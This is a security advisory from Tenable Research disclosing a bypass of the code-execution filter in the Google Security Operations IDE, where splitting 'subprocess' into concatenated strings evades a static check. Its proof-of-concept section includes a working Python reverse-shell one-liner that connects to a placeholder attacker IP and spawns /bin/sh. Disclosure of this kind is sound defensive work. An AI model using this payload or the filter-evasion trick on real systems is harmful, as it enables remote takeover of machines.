Google Cloud Platform (GCP) Google Security Operations IDE Code Execution Protection Bypass
Tenable Research has identified and responsibly disclosed a safety mechanism bypass vulnerability in Google Security Operations. This flaw allowed an attacker to bypass built-in code execution security restrictions and run arbitrary code on the underlying infrastructure.
Google Security Operations’ Integrated Development Environment (IDE) is designed to let users create and test code for custom integrations and jobs. To prevent malicious code execution, the platform restricts the use of dangerous functions like those in Python’s os and subprocess modules.
However, this restriction could be bypassed using string concatenation. By splitting a restricted word, such as “subprocess”, into smaller strings and then reassembling them at runtime (e.g., “sub” + “process”), an attacker could evade the static security filter. This allows execution of arbitrary system commands, including launching a reverse shell to take over the underlying machine.
Proof of Concept

- Access Google Security Operations → IDE
- Create a new job
- Optional: Copy the code from a current GoogleChronicleManager or another job
- Input the following command and change the IP and PORT to your server
import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<Attackers-ip>”,<Attackers port>));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=__import__(“sub”+“process”).call([“/bin/sh”,“-i”])
- Press the play button and get the connection